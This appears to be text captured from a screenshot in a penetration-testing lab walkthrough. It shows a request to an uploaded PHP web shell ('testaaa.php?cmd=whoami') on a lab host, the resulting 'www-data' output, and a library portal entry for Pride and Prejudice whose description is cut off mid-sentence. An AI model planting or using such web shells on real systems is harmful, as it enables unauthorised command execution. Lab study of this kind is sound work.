 10.10.10.228/portal/uploads/testaaa.php?cmd=whoami
Security wooyun.org 最新公... wooyun.org 最新提... WooYun知识库 服务 游戏攻略 Woobuntu文档
breadcrumbs\www-data
Title: Pride and Prejudice
Author: Jane Austen
Max borrow duration: 2 days
About:
Pride and Prejudice is a romantic novel of manners written by Jane Austen in 1813. The novel follows the character development of
about the repercussions of hasty judgments and comes to appreciate the difference between superficial goodness and actual goodness.